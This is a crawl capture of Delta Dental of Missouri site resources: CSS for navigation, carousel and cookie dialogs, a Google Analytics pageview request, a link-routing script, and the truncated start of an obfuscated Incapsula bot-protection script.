    height: 2rem; /* 32px */
    border: 0px;
    margin-right: 1.25rem; /* 20px */
    margin-top: 0.3125rem; /* 5px */
    margin-bottom: 0.3125rem; /* 5px */
}

.socialAppImage-facebook {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/facebook.png?rnd=1");
}

.socialAppImage-x {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/x.png?rnd=1");
}

.socialAppImage-linkedin {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/linkedin.png?rnd=1");
}

.socialAppImage-youtube {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/youtube.png?rnd=1");
}

.socialAppImage-instagram {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/instagram.png?rnd=1");
}

.socialAppImage-pinterest {
    background-image: url("https://www.deltadentalsc.com/Images/Icons/social_icons/pinterest.png?rnd=1");
}


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/menuNavBar.css
body_size: 1173
content:

@media (min-width: 65rem) {
    .navbar-brand.abs {
        position: absolute;
        width: auto;
        left: 50%;
        transform: translateX(-50%);
        text-align: center;
    }
}
/* Settings for First Nav Global values*/
.navbarFirst {
    height: 6.25rem;
    background: #fff;
    background: #fff;
    border-top: 2px solid #caebcc;
    transition: border .25s ease;
    z-index: 500;
}
/* Settings for Second Nav Global values*/
.navbarSecond {
    font-size: 0.83rem; /* 10pt */
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: 0 2px 0.625rem rgba(0,0,0,.23);
    -moz-box-shadow: 0 2px 0.625rem rgba(0,0,0,.23);
    -ms-box-shadow: 0 2px 0.625rem rgba(0,0,0,.23);
    -o-box-shadow: 0 2px 0.625rem rgba(0,0,0,.23);
    box-shadow: 0 2px 0.625rem rgba(0,0,0,.23);
    background-image: linear-gradient(#fff, #e5e6e6);
    z-index: 500;
}

/* Define what drop down should be */
.dropdown-item {
    font-size: 0.83rem; /* 10pt */
    padding: 0.5rem 1rem;
    background-color: #3d3d3d;
    color: #ffffff !important;
}
    /* Hover over a drop down selection */
    .dropdown-item:hover {
        background-color: #3d3d3d;
        color: #caebcc !important;
    }

.navbar-nav > li > .dropdown-menu {
    background-color: #3d3d3d;
    color: #ffffff !important;
    padding: 1rem 0.7rem;
}
/* Shows dropdown menu when you mouse over rather than have the user click on it. */
.dropdown:hover .dropdown-menu {
    display: block;
}

.dropdownicon {
    position: relative;
}

    .dropdownicon:before {
        font-family: FontAwesome;
        content: "\f054";
        color: #caebcc;
        font-size: 0.7rem;
        display: inline-block;
        position: relative;
        left: -0.7rem;
    }

.menuContainer {
    height: 12.5rem; /* 200px */
}

.menuSignInbox {
    line-height: 0.8125em !important;
}

.sliderbuffer {
    margin-bottom: 0.9375em;
}
/* SPECIAL LINKS FOR SIGN IN SLIDER */
.sliderLinkBack {
    font-size: 0.7rem;
    background-color: #3d3d3d;
    color: #caebcc !important;
    text-decoration: none;
}
    /* Hover over a drop down selection */
    .sliderLinkBack:hover {
        background-color: #3d3d3d;
        color: #caebcc !important;
        text-decoration: none;
    }

.sliderLinkOther {
    font-size: 0.7rem;
    background-color: #3d3d3d;
    color: #ffffff !important
}
    /* Hover over a drop down selection */
    .sliderLinkOther:hover {
        background-color: #3d3d3d;
        color: #ffffff !important;
    }



/* Makes the text green in "Brand" and "Links" */
.navbar-light .navbar-brand {
    color: #000 !important; /* was #41a928 but fails contrast */
}

.nav-link {
    color: #000 !important; /* was #41a928 but fails contrast */
}

.nav-item.active {
    background-color: #eeefef;
    background-image: linear-gradient(#eeefef, #cccdcf);
}

.nav-item.addCanvasNavLink {
    display: none;
}

.nav-link.navlinkFirst {
    font-size: 0.83rem; /* 10pt */
}

.navlinkLine {
    border-bottom: 1px solid #000; /* was #41a928 but fails contrast */
}

.navbar.navlinkFirst .navbar-nav .nav-link:hover {
    transition: all 0.5s;
    color: #000 !important; /* was #41a928 but fails contrast */
}

.nav-link.navlinkSecond {
    border-left: 1px solid #bbbbbb;
    color: #333333 !important;
}
/* Hover over a menu selection */
.navbar.navbarSecond .navbar-nav .nav-link:hover {
    transition: all 0.7s;
    background-color: #caebcc;
    color: #000 !important;
}

/* handle the off canvas display */
.offcanvas-header {
    border-top: 0.625rem solid #000; /* was #41a928 but fails contrast */
    border-bottom: 2px solid #000; /* was #41a928 but fails contrast */
}

.offcanvas-title {
    color: #000; /* was #41a928 but fails contrast */
}


/* If the width of the browser change, make these changes for the navbar.*/
@media (max-width:48em) {
    .navbar-brand-logoText { /* Logo text is too big */
        display: none;
    }
}

@media (max-width:75em) {
    .navbar-brand-logoText { /* Allows space for the menu on the top by shrinking the logo title */
        font-size: 1rem; /* 12pt */
    }
}

@media (min-width:75em) {
    .navbar-brand-logoText { /* Full page, allow logo to be normal size */
        font-size: 1.1669rem; /* 14pt */
    }
}


/* Hamburger first appears. Below is the look we want */
@media (max-width:62em) {
    .navbarFirst {
        background: #caebcc;
        border-top: 0.625rem solid #ffffff;
    }

    .navbar-brand-logoText {
        color: #000000;
    }

    .nav-item.addCanvasNavLink {
        display: block;
    }
}


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/menuSideBar.css
body_size: 624
content:

#sideMenu {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    height: 90%;
}
/* --------------------------------Sidebar Menu Styles --------------------------------*/
#sidebar {
    height: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    margin-top: 0.625rem; /* 10px */
    z-index: 1000;
    /* border-left: 1px solid #2EB135; */
    box-shadow: #dedede 3px -3px 10px inset;
}

    /* --------------------------------Sidebar Header Menu Styles --------------------------------*/
    #sidebar header {
        background-color: #caebcc;
        font-size: 1.0em;
        line-height: 3rem; /* 48px */
        text-align: left;
        padding-left: 1.25rem; /* 20px */
        /*border-radius: 10px;  round the menu */
    }

        #sidebar header a {
            color: #000; /* Was white, but failed Level AA */
            display: block;
            text-decoration: none;
        }

            #sidebar header a:hover {
                color: #000;
            }



    /* --------------------------------Sidebar Items Menu Styles --------------------------------*/
    #sidebar .nav {
        padding-top: 0.9375rem; /* 15px */
        font-size: 0.83rem; /* 10pt */
        /*border-bottom: 1px solid #41a928;
    width: 100%;*/
        margin-left: 5%;
    }

        #sidebar .nav a:hover {
            background-color: none;
            color: #2EB135;
            font-weight: bold;
        }

        #sidebar .nav li {
            width: 15.625rem; /* 250px */
            padding-bottom: 0.625rem; /* 10px */
            margin-left: 10%;
        }

        #sidebar .nav a i {
            /* margin-right: 0.875rem; /* 14px */
        }

.sidebarli {
    text-decoration: none;
}

.sidebarDent1:before {
    font-family: FontAwesome;
    content: "\f054";
    color: #2EB135;
    font-size: 0.9em;
    display: inline-block;
    position: relative;
    left: -0.1em;
    margin-left: 0.9375rem; /* 15px */
    padding-right: 0.2rem;
}

.sidebar1 {
    text-indent: -16px;
    /*padding-left: 50px;*/
}

a.topSearch {
    display: inline;
}

.topMobileSearch {
    display: none;
}

.emptyNav {
    display: none;
}

@media screen and (max-width: 1023px) {

    a.topSearch {
        display: none;
    }

    a.topMobileSearch {
        display: block;
        text-decoration: none;
        padding-top: 10px;
        padding-bottom: 7px;
    }
}


.showMobileView {
    display: none;
}

sidebar1accordion {
    text-indent: -16px;
}

.sidebarliaccordion {
    text-decoration: none;
    text-indent: -1rem;
}
/* --------------------------------Response Changes based on Browser width --------------------------------*/
/* --------------------------------Hamburger first appears --------------------------------*/
@media (max-width:62rem) {
    #sideMenu {
        display: none;
    }

    #sidebar .subnav {
        display: none;
    }

    #sidebar .nav, #sidebar .section {
        display: none;
    }

    .sideMenudiv {
        display: none;
    }

    .showMobileView {
        display: block;
    }
}


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/mainCarousel.css
body_size: 641
content:




/* CAROUSEL ON THE SITE */
/* Set the hight of the carousel on the main pages */
.carousel .carousel-item {
    height: 20.625rem; /* 330px */
    z-index: -1;
}

.carousel-item img {
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
    min-height: 20.625rem; /* 330px */
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2343b02a' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E") !important;
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2343b02a' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E") !important;
}

#jumboCarousel .carousel-caption {
    font-size: 3em;
    text-align: center;
    max-width: 18.75rem; /* 300px */
    left: auto;
    top: 50%;
    transform: translateY(-50%);
    bottom: initial;
}

#jumboCarousel .carousel-captionLogin {
    right: 10%;
    color: #fff;
    font-size: 1.75em;
    text-align: left;
    background: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e3e4e5));
    background-image: -webkit-linear-gradient(#ffffff, #e3e4e5);
    background-image: linear-gradient(#ffffff, #e3e4e5);
    border: 1px solid #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1.25rem 2.5rem 1.25rem 2.5rem !important;
    border-top: 5px solid #2EB135;
}

#jumboCarousel .carousel-captionProvider {
    right: 70%;
    color: #000000;
}

#jumboCarousel .carousel-captionIndividual {
    right: 60%;
    color: #000000;
}

#jumboCarousel .carousel-captionMissionMotion {
    right: 65%;
    color: #ffffff;
}

.carouselLoginLink {
    color: #000000;
    border: none;
    text-decoration: none;
}

    .carouselLoginLink:before {
        font-family: FontAwesome;
        content: "\f054";
        color: #2EB135;
        font-size: 0.7em;
        display: inline-block;
        position: relative;
        left: -0.7em;
    }

.nextCarousel {
    box-shadow: 7px solid black;
    position: absolute;
    top: 50%;
    height: 60px;
    font-family: 'FontAwesome';
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 10;
    color: #fff;
    font-size: 5em;
    text-shadow: rgb(0 0 0 / 30%) 3px 0px 6px;
    line-height: 1;
    font-weight: bold;
}

    .nextCarousel:hover {
        color: #000;
    }


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Styles/Global/print.css
body_size: -360
content:
@media print {
    header {
        display: none;
    }

    #member-login {
        display: none;
    }

    footer {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://deltadentalmo.com/Scripts/GDPRCookieCompliance/gdpr-cookie.css
body_size: 68
content:
/* GDPR Cookie dialog */

.gdprcookie {
    position: fixed;
    color: #000;
    font-size: 1.2em;
    line-height: 1.5em;
    bottom: 1.5rem;
    max-width: 25em;
    padding: 1rem;
    background: #caebcc;
    z-index: 999999999999 !important;
}

    .gdprcookie h1,
    .gdprcookie h2 {
        font-size: 1.2em;
        margin-bottom: .5rem;
    }

    .gdprcookie h2 {
        font-size: 1.2em;
    }

    .gdprcookie a {
        color: inherit;
    }


/* GDPR Cookie buttons */

.gdprcookie-buttons {
    text-align: center;
}

    .gdprcookie-buttons button {
        color: #000;
        font-family: inherit;
        font-size: 1em;
        padding: .4rem;
        border: solid .05rem currentColor;
        border-radius: .15rem;
        margin: 0 .5rem;
        background: #caebcc !important;
        cursor: pointer;
    }

        .gdprcookie-buttons button:disabled {
            color: rgba(255,255,255,.5);
        }


/* GDPR Cookie types */

.gdprcookie-types ul {
    overflow: hidden;
    padding: 0;
    margin: 0 0 1rem;
}

.gdprcookie-types li {
    display: block;
    list-style: none;
    float: left;
    width: 50%;
    padding: 0;
    margin: 0;
}

.gdprcookie-types input[type=checkbox] {
    margin-right: .25rem;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1701377353&t=pageview&_s=1&dl=https%3A%2F%2Fdeltadentalmo.com%2Foelocal101%2FMy_Benefits&ul=en-us%40posix&dt=Delta%20Dental%20of%20Missouri%20-%20oelocal101%20-%20Delta%20Dental%20of%20Missouri%20-%20oelocal101%20-%20My%20Benefits&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1360928088&gjid=1185741541&cid=1554562710.1770144882&tid=UA-46437005-3&_gid=483369596.1770144882&_r=1&_slc=1&z=221576705
body_size: -451
content:
2,cG-P374E34VL3

--- FILE ---
content_type: application/javascript
request_url: https://deltadentalmo.com/Scripts/buildURL.js?rnd=30
body_size: 481
content:
function buildURL(SiteAlias, SectionAndPage) {

    //These are set by site master, and picked up in markup
    //Only set for site in question
    var DDMODentalURL_js = "";
    var DDMOVisionURL_js = "";
    var DDSCDentalURL_js = "";
    if (SiteAlias.indexOf("DDMO") >= 0)
    {
        DDMODentalURL_js = DDMODentalURL;
        DDMOVisionURL_js = DDMOVisionURL;
    }
    else if (SiteAlias.indexOf("DDSC") >= 0) {
        DDSCDentalURL_js = DDSCDentalURL;
    }

    var returnURL = "";
    var host = document.location.host.split(":");
    if (host[0] == 'localhost' && SectionAndPage.indexOf('Provider_Search_Form') < 0) {
        returnURL = SectionAndPage;
    }
    else {
        if (SiteAlias == "DDMOVision") {

            returnURL = DDMOVisionURL_js.concat(SectionAndPage);

        }
        else if (SiteAlias == "DDSCDental")
        {
            returnURL = DDSCDentalURL_js.concat(SectionAndPage);
        }
        else
        {
            returnURL = DDMODentalURL_js.concat(SectionAndPage);
        }
    }
    document.location.href = returnURL;
}

function buildTermsURL(fileType, isVision) {
    var DDMO_filePath = "/PDFs/DeltaDentalMO/Legal/TermsConditions_" + fileType;
    var DVMO_filePath = "/PDFs/DeltaVisionMO/Legal/TermsConditions_" + fileType;
    var DDSC_filePath = "/PDFs/DeltaDentalSC/Legal/TermsConditions_" + fileType;

    var host = window.location.href;
    
    var fileEnv = "_DEV.pdf";
    if (host.toLowerCase().indexOf('qa') !== -1)
        fileEnv = "_QA.pdf";
    else if (host.toLowerCase().indexOf('uat') !== -1)
        fileEnv = "_UAT.pdf";
    else if (host.toLowerCase().indexOf('uat') == -1 && host.toLowerCase().indexOf('qa') == -1 && host.toLowerCase().indexOf('.com') !== -1 && host.toLowerCase().indexOf('dev') == -1)
        fileEnv = "_PROD.pdf";

    var fileName = "";
    if (host.toLowerCase().indexOf('localhost') !== -1) {
        if (isVision) {
            fileName = DVMO_filePath + "_DVMO_DVSC" + fileEnv;
        }
        else {
            fileName = DDMO_filePath + "_DDMO" + fileEnv;
        }      
    }
    if (host.toLowerCase().indexOf('mo') !== -1) {
        if (host.toLowerCase().indexOf('vision') !== -1)
            fileName = DVMO_filePath + "_DVMO_DVSC" + fileEnv;
        else
            fileName = DDMO_filePath + "_DDMO" + fileEnv;
    }
    if (host.toLowerCase().indexOf('sc') !== -1) {
        if (host.toLowerCase().indexOf('vision') !== -1)
            fileName = DVMO_filePath + "_DVMO_DVSC" + fileEnv;
        else
            fileName = DDSC_filePath + "_DDSC" + fileEnv;
    }

    window.open(fileName);
}



function buildVisionURL() {
    var visionLink = "../Vision/default"

    if (SiteID == 7) {
        // Localhost will jump out to dev in this case.
        // Otherwise, should pick up site host
        visionLink = DDMOVisionURL ;
    }
    window.open(visionLink);
}

--- FILE ---
content_type: application/javascript
request_url: https://deltadentalmo.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=405659678
body_size: 19953
content:
var _0xf7d9=['\x44\x79\x6e\x44\x75\x57\x66\x44\x68\x51\x3d\x3d','\x77\x71\x37\x43\x71\x73\x4f\x72','\x77\x70\x42\x6f\x77\x70\x51\x69\x77\x37\x76\x44\x73\x69\x67\x4a\x77\x37\x5a\x58\x66\x63\x4f\x74\x4e\x6d\x6b\x62\x77\x71\x45\x64\x43\x7a\x64\x54\x77\x35\x48\x43\x72\x58\x4e\x6a\x77\x70\x56\x31\x77\x70\x2f\x43\x6d\x4d\x4b\x38\x61\x46\x64\x58\x49\x42\x35\x2f\x77\x35\x72\x43\x72\x4d\x4b\x69\x77\x70\x54\x44\x6c\x6a\x50\x44\x72\x63\x4f\x74\x77\x34\x6a\x43\x76\x63\x4f\x5a','\x77\x6f\x74\x51\x63\x6d\x67\x4d','\x77\x6f\x4d\x71\x55\x4d\x4f\x52\x4e\x77\x3d\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x55\x77\x34\x77\x66\x77\x72\x77\x3d','\x77\x35\x55\x42\x77\x72\x41\x3d','\x77\x72\x54\x44\x73\x38\x4b\x67\x53\x63\x4f\x6e\x77\x34\x39\x32\x77\x34\x6f\x46\x77\x71\x66\x43\x70\x63\x4b\x76\x4a\x38\x4b\x69\x77\x34\x48\x44\x76\x54\x6a\x43\x74\x73\x4b\x35\x4c\x73\x4b\x41\x42\x4d\x4b\x52\x49\x4d\x4f\x45\x4f\x4d\x4f\x75\x77\x35\x6e\x44\x71\x79\x48\x43\x6c\x73\x4b\x32\x77\x6f\x4c\x43\x72\x53\x62\x44\x75\x56\x33\x44\x6c\x63\x4f\x62\x77\x36\x49\x3d','\x4a\x56\x44\x44\x6c\x38\x4b\x56','\x65\x6d\x4e\x37','\x77\x71\x4d\x66\x5a\x51\x3d\x3d','\x77\x34\x73\x38\x4a\x63\x4f\x4e\x49\x4d\x4b\x65','\x77\x6f\x77\x50\x77\x36\x6c\x6a\x77\x34\x66\x44\x76\x73\x4b\x6a\x52\x32\x6b\x6b\x77\x34\x35\x59\x57\x38\x4b\x72\x4d\x73\x4f\x49\x53\x31\x5a\x63\x53\x4d\x4f\x55\x77\x72\x56\x5a\x77\x72\x33\x43\x6c\x38\x4b\x55\x77\x71\x44\x43\x75\x38\x4f\x58\x77\x70\x6e\x43\x6f\x6b\x42\x59\x77\x37\x72\x43\x6c\x38\x4f\x41\x62\x4d\x4b\x54\x59\x7a\x45\x3d','\x77\x34\x74\x4e\x77\x72\x45\x79','\x5a\x63\x4b\x78\x77\x72\x6f\x3d','\x77\x34\x48\x43\x69\x41\x4d\x3d','\x77\x72\x54\x43\x74\x63\x4f\x37\x77\x6f\x54\x44\x6b\x55\x4d\x3d','\x77\x36\x31\x61\x77\x35\x67\x3d','\x48\x63\x4f\x75\x77\x71\x4c\x43\x6e\x63\x4b\x78\x77\x72\x50\x43\x76\x73\x4f\x64\x57\x4d\x4b\x51','\x77\x37\x7a\x43\x72\x63\x4b\x53\x77\x72\x6b\x47\x77\x70\x35\x74\x49\x4d\x4f\x78\x58\x77\x3d\x3d','\x4f\x63\x4f\x56\x4a\x41\x3d\x3d','\x4a\x63\x4f\x52\x77\x6f\x6a\x44\x68\x63\x4b\x4c\x4e\x67\x3d\x3d','\x77\x6f\x78\x50\x54\x58\x55\x4b\x77\x34\x58\x43\x71\x73\x4b\x35','\x56\x6b\x66\x44\x75\x51\x3d\x3d','\x52\x43\x7a\x43\x76\x67\x3d\x3d','\x63\x73\x4b\x76\x64\x38\x4f\x69\x54\x42\x6f\x3d','\x61\x46\x6c\x49','\x4e\x52\x4c\x44\x70\x77\x3d\x3d','\x64\x58\x6a\x44\x6f\x51\x3d\x3d','\x61\x63\x4b\x46\x77\x70\x49\x3d','\x77\x35\x38\x6f\x4c\x51\x3d\x3d','\x77\x71\x35\x59\x77\x37\x55\x7a\x50\x52\x2f\x44\x67\x38\x4f\x53','\x4c\x4d\x4f\x6b\x77\x6f\x67\x3d','\x77\x71\x51\x47\x77\x36\x6b\x3d','\x53\x4d\x4f\x32\x77\x34\x49\x3d','\x52\x38\x4b\x31\x66\x67\x3d\x3d','\x77\x34\x58\x43\x6f\x77\x55\x3d','\x77\x35\x64\x64\x77\x71\x77\x39\x77\x37\x37\x44\x6d\x51\x3d\x3d','\x77\x6f\x58\x43\x6f\x63\x4b\x55\x43\x56\x66\x44\x6f\x41\x3d\x3d','\x77\x37\x54\x43\x74\x4d\x4f\x38\x77\x6f\x54\x44\x67\x46\x6a\x44\x73\x4d\x4f\x46','\x4d\x55\x49\x58','\x4b\x32\x6e\x44\x73\x51\x3d\x3d','\x77\x72\x33\x43\x67\x4d\x4b\x58','\x50\x38\x4f\x56\x42\x33\x58\x43\x6d\x4d\x4f\x54','\x77\x35\x4a\x77\x77\x34\x6a\x43\x6c\x38\x4f\x4f\x77\x70\x6a\x43\x6a\x69\x35\x45\x77\x35\x38\x3d','\x63\x63\x4b\x35\x77\x71\x4d\x3d','\x77\x37\x37\x43\x70\x73\x4b\x50\x77\x36\x78\x72\x77\x35\x78\x43\x77\x71\x62\x44\x75\x38\x4b\x75\x77\x71\x56\x34\x4f\x38\x4b\x43\x54\x38\x4b\x63\x77\x72\x31\x51\x77\x70\x33\x44\x70\x6c\x6e\x44\x6c\x45\x70\x64\x5a\x38\x4b\x72\x56\x73\x4f\x4a\x64\x4d\x4b\x51\x66\x67\x3d\x3d','\x48\x63\x4b\x61\x77\x35\x6b\x2f\x53\x67\x3d\x3d','\x77\x35\x78\x35\x77\x35\x6b\x3d','\x77\x37\x5a\x67\x77\x36\x45\x3d','\x65\x30\x6e\x44\x6f\x6b\x67\x3d','\x53\x38\x4b\x49\x77\x72\x67\x3d','\x77\x72\x6b\x45\x77\x34\x55\x3d','\x4f\x77\x44\x44\x6a\x41\x3d\x3d','\x54\x4d\x4f\x46\x77\x37\x38\x3d','\x46\x58\x6a\x44\x6d\x51\x3d\x3d','\x77\x36\x6f\x59\x59\x67\x3d\x3d','\x77\x6f\x5a\x6c\x77\x34\x49\x3d','\x55\x63\x4b\x4a\x54\x67\x3d\x3d','\x77\x36\x35\x68\x59\x67\x3d\x3d','\x44\x32\x73\x4a','\x77\x34\x6b\x33\x77\x71\x45\x3d','\x77\x36\x37\x43\x6f\x41\x41\x45','\x77\x70\x4a\x6f\x77\x34\x55\x74\x49\x42\x63\x3d','\x77\x36\x55\x49\x77\x6f\x34\x3d','\x59\x63\x4b\x75\x54\x51\x3d\x3d','\x62\x73\x4f\x74\x77\x37\x45\x3d','\x77\x34\x6a\x43\x67\x38\x4f\x55','\x50\x6a\x66\x44\x6f\x63\x4f\x47\x4f\x46\x76\x43\x73\x56\x45\x3d','\x77\x72\x42\x54\x56\x41\x3d\x3d','\x61\x58\x4c\x44\x76\x38\x4f\x41\x4f\x46\x73\x3d','\x77\x6f\x2f\x43\x68\x4d\x4b\x30\x77\x70\x67\x3d','\x4c\x63\x4f\x48\x77\x35\x76\x44\x69\x67\x3d\x3d','\x49\x4d\x4f\x56\x48\x55\x62\x43\x68\x63\x4f\x57\x51\x67\x3d\x3d','\x77\x35\x68\x33\x58\x67\x3d\x3d','\x47\x7a\x7a\x44\x6f\x56\x72\x44\x6d\x4d\x4b\x5a\x58\x51\x3d\x3d','\x77\x6f\x7a\x43\x6e\x6d\x34\x3d','\x4c\x63\x4b\x34\x77\x34\x55\x3d','\x4e\x73\x4f\x7a\x77\x72\x6a\x43\x70\x73\x4f\x46\x4e\x57\x66\x43\x6f\x63\x4b\x45\x77\x35\x63\x3d','\x77\x34\x39\x58\x77\x6f\x55\x58\x77\x35\x37\x44\x6f\x73\x4f\x38\x47\x6e\x59\x63\x77\x70\x34\x3d','\x41\x4d\x4f\x2b\x64\x51\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x72\x77\x3d','\x50\x30\x72\x44\x6a\x63\x4b\x54','\x77\x34\x31\x47\x57\x73\x4f\x37\x50\x63\x4b\x58\x4a\x58\x2f\x43\x72\x73\x4b\x2b\x4f\x44\x51\x33\x77\x36\x34\x64\x77\x34\x6b\x4a\x77\x6f\x58\x44\x71\x38\x4f\x65\x4f\x73\x4b\x58\x65\x73\x4f\x62\x77\x34\x64\x6f\x53\x6a\x67\x56\x77\x72\x37\x44\x73\x73\x4f\x75\x77\x72\x42\x54\x77\x35\x37\x43\x75\x6b\x76\x44\x70\x63\x4b\x4f\x77\x72\x38\x3d','\x4d\x77\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x70\x39\x77\x71\x6f\x3d','\x77\x34\x73\x2f\x77\x6f\x46\x39','\x77\x70\x35\x64\x77\x36\x4d\x3d','\x4e\x38\x4b\x54\x77\x37\x6b\x3d','\x4e\x73\x4b\x61\x77\x35\x30\x3d','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x77\x72\x77\x49\x77\x37\x4d\x3d','\x4b\x38\x4f\x69\x55\x54\x33\x43\x71\x31\x58\x44\x71\x63\x4f\x69\x77\x36\x6a\x43\x72\x63\x4b\x4d','\x57\x69\x66\x43\x70\x46\x52\x41\x77\x70\x45\x66\x58\x51\x3d\x3d','\x77\x34\x51\x32\x4a\x63\x4f\x5a\x49\x4d\x4b\x45\x4d\x38\x4f\x71\x77\x70\x4d\x48\x62\x67\x3d\x3d','\x77\x37\x76\x43\x6f\x4d\x4b\x52\x77\x72\x34\x69\x77\x70\x5a\x73\x4e\x77\x3d\x3d','\x4f\x73\x4f\x6f\x77\x36\x30\x3d','\x61\x63\x4f\x57\x4f\x41\x3d\x3d','\x77\x6f\x73\x61\x77\x37\x51\x3d','\x77\x70\x76\x43\x6a\x57\x34\x3d','\x77\x37\x39\x5a\x77\x72\x59\x2f','\x77\x70\x6a\x43\x6c\x4d\x4b\x7a\x77\x71\x54\x44\x70\x32\x62\x44\x68\x41\x3d\x3d','\x61\x38\x4b\x53\x77\x6f\x41\x3d','\x55\x6b\x64\x34','\x49\x4d\x4b\x35\x4e\x48\x6c\x38\x48\x77\x3d\x3d','\x77\x70\x31\x59\x64\x33\x49\x4d\x77\x35\x38\x3d','\x77\x35\x52\x69\x77\x6f\x73\x3d','\x61\x33\x74\x2f','\x77\x6f\x50\x43\x75\x73\x4b\x53\x48\x30\x58\x44\x75\x38\x4f\x52\x4a\x38\x4f\x72','\x77\x36\x73\x63\x66\x44\x77\x6f\x4a\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x73\x4b\x44','\x77\x37\x4c\x43\x72\x73\x4f\x4a\x77\x36\x55\x2f','\x65\x47\x73\x50\x42\x38\x4b\x78\x77\x36\x45\x3d','\x77\x6f\x58\x44\x75\x73\x4f\x38','\x77\x70\x62\x44\x6d\x4d\x4f\x4a','\x77\x35\x41\x72\x77\x37\x6f\x6f\x77\x36\x33\x44\x67\x51\x3d\x3d','\x77\x37\x56\x75\x77\x36\x34\x33\x77\x34\x2f\x43\x70\x51\x3d\x3d','\x77\x72\x30\x34\x77\x35\x30\x3d','\x77\x72\x76\x43\x69\x6b\x63\x3d','\x77\x6f\x5a\x65\x77\x71\x4d\x32\x77\x37\x6e\x44\x6c\x41\x3d\x3d','\x77\x6f\x37\x43\x76\x46\x68\x46\x77\x70\x34\x3d','\x77\x35\x7a\x43\x6e\x4d\x4f\x78','\x77\x70\x37\x43\x74\x38\x4f\x6a','\x77\x6f\x52\x70\x77\x34\x34\x6a\x4c\x78\x76\x44\x6d\x38\x4f\x55\x46\x77\x3d\x3d','\x77\x70\x72\x43\x73\x63\x4b\x59\x48\x56\x66\x44\x75\x67\x3d\x3d','\x77\x37\x45\x6c\x77\x71\x34\x3d','\x5a\x33\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x52\x2b\x77\x36\x34\x30\x77\x35\x37\x43\x71\x78\x49\x57\x48\x51\x63\x3d','\x77\x72\x76\x43\x67\x4d\x4f\x64','\x42\x63\x4f\x44\x77\x34\x48\x44\x69\x4d\x4b\x57\x77\x70\x51\x3d','\x46\x4d\x4f\x42\x42\x41\x3d\x3d','\x77\x6f\x64\x42\x52\x41\x3d\x3d','\x51\x38\x4f\x6f\x77\x72\x62\x43\x67\x38\x4b\x65','\x77\x6f\x4c\x43\x6a\x6d\x45\x3d','\x4a\x6e\x34\x55','\x41\x51\x76\x44\x6d\x41\x3d\x3d','\x50\x63\x4f\x62\x77\x72\x58\x44\x6c\x73\x4b\x4e\x4e\x38\x4b\x48\x77\x35\x67\x3d','\x4c\x44\x6e\x44\x73\x51\x3d\x3d','\x4c\x67\x37\x44\x74\x67\x3d\x3d','\x56\x4d\x4f\x46\x77\x34\x37\x44\x67\x63\x4b\x4d\x77\x70\x50\x43\x6f\x51\x4c\x43\x74\x63\x4b\x4d\x77\x71\x6f\x51\x77\x6f\x63\x75\x4d\x4d\x4b\x32','\x77\x35\x31\x39\x77\x34\x66\x43\x67\x73\x4f\x35\x77\x70\x38\x3d','\x77\x35\x74\x65\x56\x51\x3d\x3d','\x77\x36\x6c\x76\x77\x71\x45\x3d','\x65\x4d\x4f\x69\x77\x37\x51\x3d','\x77\x6f\x68\x4d\x61\x32\x59\x52\x77\x34\x4c\x43\x6d\x38\x4b\x37\x44\x6c\x41\x6b\x4f\x38\x4b\x6f\x4d\x43\x52\x79\x77\x70\x6b\x3d','\x4d\x38\x4f\x6d\x77\x72\x68\x34\x77\x71\x35\x61\x58\x77\x3d\x3d','\x77\x37\x72\x43\x75\x63\x4f\x43','\x77\x6f\x46\x72\x77\x35\x38\x68\x49\x42\x7a\x44\x71\x73\x4f\x55\x43\x33\x2f\x44\x75\x30\x4d\x39\x47\x38\x4f\x50\x77\x34\x2f\x44\x76\x63\x4f\x55\x64\x63\x4b\x56\x77\x72\x6b\x47\x57\x6d\x37\x44\x72\x6c\x66\x43\x70\x31\x46\x57\x77\x36\x56\x69\x77\x6f\x77\x70\x56\x38\x4f\x6a\x77\x36\x30\x3d','\x54\x69\x37\x43\x73\x30\x5a\x4f\x77\x70\x67\x4a','\x77\x35\x7a\x43\x6b\x63\x4b\x62','\x77\x70\x76\x43\x68\x4d\x4f